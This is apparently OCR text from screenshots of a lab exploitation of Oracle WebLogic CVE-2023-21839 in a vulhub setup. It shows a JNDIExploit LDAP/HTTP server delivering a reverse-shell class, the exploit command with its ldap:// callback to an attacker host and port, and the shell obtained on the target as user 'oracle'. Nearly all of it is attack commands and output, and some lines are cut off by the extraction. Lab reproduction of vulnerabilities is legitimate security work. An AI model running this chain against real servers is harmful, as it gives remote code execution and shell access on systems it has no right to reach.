 cmd - java  -jar JNDIExploit-1.
[+] Response Code: 200
^C
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>java -jar JNDIE
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.159.1/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.159.1
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.1
[+] Send LDAP reference result for Basic/ReverseShell/192.168.15
t0i88uDvYHY.class
[+] New HTTP Request From /192.168.159.8:48438  /Exploit0i88uDvY
[+] Receive ClassRequest: Exploit0i88uDvYHY.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.168.159.1/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.159.1
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.1
[+] Send LDAP reference result for Basic/ReverseShell/192.168.15
tOKHH43nAhH.class
[+] New HTTP Request From /192.168.159.8:36420  /ExploitOKHH43nA
[+] Receive ClassRequest: ExploitOKHH43nAhH.class
[+] Response Code: 200
cmd
Microsoft Windows [版本 10.0.19044.2604]
(c) Microsoft Corporation。保留所有权利。
C:\Users\MSI-NB\Desktop\CVE-2023-21839-master>main.exe -ip 192.168.159.8 -port 7001 -ldap ldap://192.168.159.1:1389/Basi
c/ReverseShell/192.168.159.1/8888
[*] your-ip: 192.168.159.8
[*] your-port: 7001
[*] your-ldap: ldap://192.168.159.1:1389/Basic/ReverseShell/192.168.159.1/8888
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
C:\Users\MSI-NB\Desktop\CVE-2023-21839-master>main.exe -ip 192.168.159.8 -port 7001 -ldap ldap://192.168.159.1:1389/Basi
c/ReverseShell/192.168.159.1/8888
[*] your-ip: 192.168.159.8
[*] your-port: 7001
[*] your-ldap: ldap://192.168.159.1:1389/Basic/ReverseShell/192.168.159.1/8888
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
C:\Users\MSI-NB\Desktop\CVE-2023-21839-master>
[oracle@660f54136f4a base_domain]$ whoami
whoami
oracle
[oracle@660f54136f4a base_domain]$ uname -a
uname -a
Linux 660f54136f4a 5.15.0-60-generic #66~20.04.1-Ubuntu SMP Wed Jan 25 09:41:30 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
[oracle@660f54136f4a base_domain]$
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 279  bytes 24190 (24.1 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 279  bytes 24190 (24.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  col
veth60df841: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
inet6 fe80::d87d:17ff:fe21:98af  prefixlen 64  s
ether da:7d:17:21:98:af  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 43  bytes 5738 (5.7 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:/home/uu/Desktop/vulhub/weblogic/CVE-2023-21839#